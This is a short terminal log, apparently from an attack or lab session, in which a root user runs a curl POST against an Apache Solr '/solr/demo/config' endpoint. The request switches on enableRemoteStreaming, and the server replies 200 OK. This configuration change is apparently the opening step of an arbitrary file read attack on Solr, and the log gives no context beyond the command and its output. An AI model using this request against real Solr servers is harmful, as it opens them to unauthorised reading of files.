 root@iZ2ze52d9w2078xroe58s2Z:~# curl -i -s -k -X $'POST'     -H $'Content-Type:
application/json' --data-binary $'{\"set-property\":{\"requestDispatcher.request
Parsers.enableRemoteStreaming\":true}}'     $'http://:8983/solr/dem
o/config'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'
; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; m
edia-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149

{
  "responseHeader":{
    "status":0,
    "QTime":349},
  "WARNING":"This response format is experimental.  It is likely to change in th
e future."}
root@iZ2ze52d9w2078xroe58s2Z:~#